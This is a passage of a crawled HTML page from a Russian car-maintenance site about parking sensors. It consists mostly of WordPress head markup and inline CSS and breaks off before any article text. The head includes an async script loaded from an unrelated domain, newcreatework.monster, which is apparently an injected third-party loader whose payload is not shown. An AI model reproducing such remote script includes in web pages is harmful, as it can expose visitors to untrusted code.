

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html
body_size: 76452
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Что такое парктроник в автомобиле видео - avtoshkolak.ru</title><meta name="description" content="ᐉ Что такое парктроник в автомобиле видео Что такое парктроник в автомобиле В данной статье мы расскажем о том, что такое парктроник в автомобиле, как он" /><link rel="canonical" href="https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html","url":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html","name":"✅ Что такое парктроник в автомобиле видео - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#primaryimage"},"thumbnailUrl":"https://avtonov.com/wp-content/uploads/parktronic-2-1.jpg","datePublished":"2020-05-31T23:07:24+00:00","dateModified":"2020-05-31T23:07:24+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Что такое парктроник в автомобиле видео Что такое парктроник в автомобиле В данной статье мы расскажем о том, что такое парктроник в автомобиле, как он","breadcrumb":{"@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#primaryimage","url":"https://avtonov.com/wp-content/uploads/parktronic-2-1.jpg","contentUrl":"https://avtonov.com/wp-content/uploads/parktronic-2-1.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/obsluzhivanie/chto-takoe-parktronik-v-avtomobile-video.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Что такое парктроник в автомобиле видео"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > 